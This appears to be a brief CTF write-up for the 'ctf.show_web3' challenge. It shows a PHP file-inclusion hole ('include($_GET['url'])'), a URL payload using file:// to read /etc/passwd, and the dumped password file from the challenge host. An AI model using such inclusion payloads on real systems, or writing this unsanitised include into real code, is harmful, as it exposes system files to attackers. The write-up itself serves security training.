 ctf.show_web3
881332df-c173-4779-96a6-9609934267ae.chall.ctf.show/?url=file:////etc/passwd
图
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web3
<?php include($_GET['url']);?>
https://blog.csdn.net/m0_46412682